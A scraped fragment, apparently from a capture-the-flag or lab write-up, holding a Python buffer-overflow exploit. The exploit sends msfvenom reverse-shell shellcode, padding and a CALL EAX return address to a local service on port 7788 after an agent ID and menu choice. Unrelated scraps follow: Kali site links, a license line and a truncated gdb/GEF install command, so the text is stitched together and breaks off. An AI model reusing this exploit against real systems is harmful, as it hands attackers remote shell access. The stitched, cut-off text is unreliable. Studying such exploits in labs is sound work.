 #!/usr/bin/python3
import socket
offset = 168
call_eax_opcode = 8048563
#shellcode --> msfvenom -p linux/x86/shell_reverse_tcp -f python LHOST= LPORT= -b "\x00\x0a\x0d"
buf =  b""
buf += b"\xb8\xab\x3a\x98\xaa\xdd\xc6\xd9\x74\x24\xf4\x5a"
buf += b"\x29\xc9\xb1\x12\x31\x42\x12\x03\x42\x12\x83\x41"
buf += b"\xc6\x7a\x5f\xa4\xec\x8c\x43\x95\x51\x20\xee\x1b"
buf += b"\xdf\x27\x5e\x7d\x12\x27\x0c\xd8\x1c\x17\xfe\x5a"
buf += b"\x15\x11\xf9\x32\x66\x49\xf8\xe5\x0e\x88\xfb\xe8"
buf += b"\x75\x05\x1a\x5a\xef\x46\x8c\xc9\x43\x65\xa7\x0c"
buf += b"\x6e\xea\xe5\xa6\x1f\xc4\x7a\x5e\x88\x35\x52\xfc"
buf += b"\x21\xc3\x4f\x52\xe1\x5a\x6e\xe2\x0e\x90\xf1"
#padding
buf += b"A"*(offset-len(buf))
#opcode in little endian
buf += b"\x63\x85\x04\x08\n" #0x08048563 CALL EAX
#connect to service
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('127.0.0.1', 7788))
#send Agent ID
s.send(b"48093572\n")
data = s.recv(1024)
#select option 3
s.send(b"3\n")
data = s.recv(1024)
#send data
s.send(buf)
data = s.recv(1024)
Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
README
MIT license
$ gdb -q
(gdb) pi import urllib.request as u, tempfile a
You can immediately see that GEF is correctly installed b